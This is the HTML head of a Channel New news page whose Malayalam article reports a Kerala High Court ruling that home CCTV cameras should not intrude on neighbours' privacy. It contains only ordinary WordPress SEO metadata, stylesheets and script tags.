

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/
body_size: 42824
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി - Channel New</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://channelnew.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി - Channel New" />
	<meta property="og:description" content="സുരക്ഷയ്ക്ക് വേണ്ടി ആണെങ്കിൽ പോലും സിസിടിവിയുടെ കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീണ്ടുപോകേണ്ട എന്നും സ്വന്തം വീട്ടിൽ മതിയെന്നും ഹൈക്കോടതി. സിസിടിവി വയ്ക്കുന്ന കാര്യത്തിൽ സംസ്ഥാന പോലീസ് മേധാവി സർക്കാരുമായി കൂടിയാലോചിച്ചു വേണ്ട നിർദ്ദേശങ്ങൾ കൊണ്ടുവരണമെന്നും ജസ്റ്റിസ് വി ജി അരുൺ നിർദ്ദേശിച്ചു. തന്റെ വീടും പരിസരവും നിരീക്ഷിക്കത്തക്ക രീതിയിൽ അയൽവാസി സിസിടിവി സ്ഥാപിച്ചു എന്ന് എറണാകുളം ചേരനല്ലൂർ സ്വദേശിനിയായ ആഗ്നസ് മിഷേൽ ഹൈക്കോടതിയിൽ നൽകിയ ഹർജിയിലാണ് നിർദേശം. പരാതിക്കാരിയുടെ അയൽവാസി തന്റെ സ്വകാര്യ ഹനിക്കുന്ന തരത്തിൽ സിസിടിവി ക്യാമറ [&hellip;]" />
	<meta property="og:url" content="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/" />
	<meta property="og:site_name" content="Channel New" />
	<meta property="article:published_time" content="2023-01-20T14:12:11+00:00" />
	<meta property="article:modified_time" content="2023-01-20T14:12:19+00:00" />
	<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg" />
	<meta property="og:image:width" content="299" />
	<meta property="og:image:height" content="168" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#article","isPartOf":{"@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"},"author":{"name":"Chief Editor","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25"},"headline":"സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി","datePublished":"2023-01-20T14:12:11+00:00","dateModified":"2023-01-20T14:12:19+00:00","mainEntityOfPage":{"@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://channelnew.com/#organization"},"image":{"@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg","articleSection":["Kerala","Top News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#respond"]}]},{"@type":"WebPage","@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/","url":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/","name":"സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി - Channel New","isPartOf":{"@id":"https://channelnew.com/#website"},"primaryImageOfPage":{"@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#primaryimage"},"image":{"@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg","datePublished":"2023-01-20T14:12:11+00:00","dateModified":"2023-01-20T14:12:19+00:00","breadcrumb":{"@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#primaryimage","url":"https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg","contentUrl":"https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg","width":299,"height":168},{"@type":"BreadcrumbList","@id":"https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channelnew.com/"},{"@type":"ListItem","position":2,"name":"സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി"}]},{"@type":"WebSite","@id":"https://channelnew.com/#website","url":"https://channelnew.com/","name":"Channel New","description":"","publisher":{"@id":"https://channelnew.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channelnew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://channelnew.com/#organization","name":"Channel New","url":"https://channelnew.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/logo/image/","url":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","contentUrl":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","width":512,"height":469,"caption":"Channel New"},"image":{"@id":"https://channelnew.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","caption":"Chief Editor"},"url":"https://channelnew.com/author/chiefeditorchannelnew-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Feed" href="https://channelnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Comments Feed" href="https://channelnew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി Comments Feed" href="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Fkerala%2Fcctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Fkerala%2Fcctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc%2F&#038;format=xml" />
<!-- channelnew.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="chann-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://channelnew.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://channelnew.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://channelnew.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://channelnew.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg"><meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg">
<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg"><meta property="og:image:secure_url" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg"><meta property="og:image:width" content="299"><meta property="og:image:height" content="168"><meta property="og:image:alt" content="kerala hc"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="സുരക്ഷയ്ക്ക് വേണ്ടി ആണെങ്കിൽ പോലും സിസിടിവിയുടെ കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീണ്ടുപോകേണ്ട എന്നും സ്വന്തം വീട്ടിൽ മതിയെന്നും ഹൈക്കോടതി. സിസിടിവി വയ്ക്കുന്ന കാര്യത്തിൽ സംസ്ഥാന പോലീസ് മേധാവി സർക്കാരുമായി കൂടിയാലോചിച്ചു വേണ്ട നിർദ്ദേശങ്ങൾ കൊണ്ടുവരണമെന്നും ജസ്റ്റിസ് വി ജി അരുൺ നിർദ്ദേശിച്ചു. തന്റെ വീടും പരിസരവും നിരീക്ഷിക്കത്തക്ക രീതിയിൽ അയൽവാസി സിസിടിവി സ്ഥാപിച്ചു എന്ന് എറണാകുളം ചേരനല്ലൂർ സ്വദേശിനിയായ ആഗ്നസ് മിഷേൽ ഹൈക്കോടതിയിൽ നൽകിയ ഹർജിയിലാണ് നിർദേശം. പരാതിക്കാരിയുടെ അയൽവാസി തന്റെ സ്വകാര്യ ഹനിക്കുന്ന തരത്തിൽ സിസിടിവി ക്യാമറ..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Channel New"><meta property="og:title" content="സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി"><meta property="og:url" content="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"><meta property="og:updated_time" content="2023-01-20T18:12:19+04:00">
<meta property="article:published_time" content="2023-01-20T14:12:11+00:00"><meta property="article:modified_time" content="2023-01-20T14:12:19+00:00"><meta property="article:section" content="Kerala"><meta property="article:section" content="Top News"><meta property="article:author:first_name" content="Chief"><meta property="article:author:last_name" content="Editor"><meta property="article:author:username" content="Chief Editor">
